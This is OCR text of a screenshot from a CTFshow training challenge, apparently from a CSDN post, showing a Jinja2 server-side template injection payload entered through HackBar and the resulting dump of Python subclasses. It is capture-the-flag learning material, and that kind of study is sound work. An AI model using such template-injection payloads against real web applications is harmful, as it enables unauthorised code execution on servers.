 CTFshow私教课程指南 - 飞书云
CTFshow私教课
bc667599-d6f1-4846-b199-8ab2
bc667599-d6f1-4846-b199-8ab29707ee94.challenges.ctfer.com:8080/login
火狐官方站点 新手上路 常用网址 京东商城 McAfee Security Dell 简介 - CTF Wiki 腾讯云 OrcaTerm c语言中\n,\t,\r,\b的用... C语言| 字符串数组，... C语言运算符优先级 深入 理解char * ,char... TCP/IP基础-应用层、... TCP和UDP的区别 移动设备上的书签
hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class
'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>,
<class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class
'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class
'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class
'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class
'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class
'_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class
'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class
'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class
'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>,
<class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class
'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>,
<class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class 'string.Template'>, <class
'string.Formatter'>, <class 'contextlib.ContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'typing._Final'>, <class 'typing._Immutable'>, <class 'typing.Generic'>, <class
'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.NamedTuple'>, <class 'typing.io'>, <class 'typing.re'>, <class '_ast.AST'>, <class 'markupsafe._MarkupEscapeHelper'>, <class '__future__._Feature'>, <class '_json.Scanner'>, <class
'_json.Encoder'>, <class 'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'Struct'>, <class 'unpack_iterator'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>,
<class '_pickle.UnpicklerMemoProxy'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class
'zlib.Decompress'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class
'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class '_sha512.sha384'>, <class '_sha512.sha512'>, <class '_random.Random'>, <class
'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class
'tempfile.TemporaryDirectory'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class
'_sha3.shake_256'>, <class 'jinja2.bccache.Bucket'>, <class 'jinja2.bccache.BytecodeCache'>, <class 'dis.Bytecode'>, <class 'tokenize.Untokenizer'>, <class 'inspect.BlockFinder'>, <class 'inspect._void'>, <class 'inspect._empty'>, <class
'inspect.Parameter'>, <class 'inspect.BoundArguments'>, <class 'inspect.Signature'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class 'jinja2.utils.MissingType'>, <class
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Execute
Post data Referer User Agent Cookies Add Header Clear All
name={{"".__class__.__base__.__subclasses__()}}
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CSDN @Z3r4y